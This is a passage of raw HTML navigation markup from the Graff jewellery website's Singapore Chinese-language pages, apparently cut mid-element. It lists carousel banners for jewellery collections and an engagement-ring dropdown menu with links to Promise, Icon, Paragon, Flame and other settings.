            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">订婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation镶嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>订婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
